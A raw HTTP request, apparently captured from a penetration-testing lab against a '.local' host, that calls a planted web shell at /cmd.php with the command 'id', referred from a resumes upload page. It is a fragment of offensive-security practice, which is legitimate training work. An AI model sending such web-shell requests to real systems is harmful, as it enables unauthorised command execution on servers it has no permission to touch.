 POST /cmd.php?cmd=id HTTP/1.1
Host: www.trilocor.local:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Origin: http://www.trilocor.local:8080
Connection: close
Referer: http://www.trilocor.local:8080/resumes.php
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
username=